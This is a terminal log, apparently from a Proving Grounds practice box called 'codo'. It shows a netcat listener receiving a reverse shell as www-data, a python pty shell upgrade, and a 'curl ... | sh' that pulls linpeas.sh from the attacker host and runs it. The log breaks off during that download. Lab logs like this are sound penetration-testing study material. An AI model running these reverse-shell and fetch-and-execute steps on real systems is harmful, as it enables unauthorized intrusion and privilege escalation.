 ┌──(root㉿kali)-[~/Documents/pg-practice/codo/info]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.172] from (UNKNOWN) [192.168.200.23] 47718
Linux codo 5.4.0-150-generic #167-Ubuntu SMP Mon May 15 17:35:05 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 15:03:10 up  3:44,  0 users,  load average: 0.03, 0.04, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@codo:/$ ls
ls
bin   dev  home  lib32  libx32      media  opt   root  sbin  srv       sys  usr
boot  etc  lib   lib64  lost+found  mnt    proc  run   snap  swap.img  tmp  var
www-data@codo:/$ cd tmp
cd tmp
www-data@codo:/tmp$ ls -al
ls -al
total 8
drwxrwxrwt  2 root root 4096 May 10 14:54 .
drwxr-xr-x 19 root root 4096 Jun 15  2022 ..
www-data@codo:/tmp$ curl -L 192.168.45.172:8000/linpeas.sh |sh
curl -L 192.168.45.172:8000/linpeas.sh |sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  1  840k    1 13490    0     0  16654      0  0:00:51 --:--:--  0:00:51 16633